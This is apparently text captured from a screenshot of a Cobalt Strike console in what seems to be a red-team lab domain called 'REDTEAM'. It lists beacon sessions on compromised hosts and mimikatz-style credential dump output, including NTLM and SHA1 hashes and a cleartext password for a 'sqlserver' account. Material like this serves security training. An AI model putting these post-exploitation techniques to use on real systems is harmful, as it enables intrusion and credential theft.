 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.10.20.7 10.10.10.18 HTTPS SYSTEM * SQLSERVER-2008 rundll32.exe 2512 x86 198ms
10.10.20.12 10.10.20.7 HTTPS SYSTEM * WORK-7 rundll32.exe 984 x86 198ms
123.151.144.114 10.10.20.12 HTTPS Administrator * WEBLOGIC powershell.exe 2836 x64 451ms
116.128.128.91 10.10.20.12 HTTPS SYSTEM * WEBLOGIC werfault.exe 3728 x64 507ms
事件日志X 目标X Beacon 10.10.20.12@3728 X Beacon 10.10.20.7@984 X Beacon 10.10.10.18@3468 X Beacon 10.10.10.18@2512 X
Logon Server :
Logon Time : 2021/11/20 23:12:48
SID : S-1-5-21-1359007890-1682372173-1631803504-1126
msv :
[00000003] Primary
* Username : sqlserver
* Domain : REDTEAM
* NTLM : 6a59bf65a4957ac67e5fb4e1c221939c
* SHA1 : d2adadd7aefc533ef3b826c8969d013ff263483f
[00010000] CredentialKeys
* NTLM : 6a59bf65a4957ac67e5fb4e1c221939c
* SHA1 : d2adadd7aefc533ef3b826c8969d013ff263483f
tspkg :
wdigest :
* Username : sqlserver
* Domain : REDTEAM
* Password : Server12345
kerberos :
* Username : sqlserver
* Domain : REDTEAM.RED
* Password : Server12345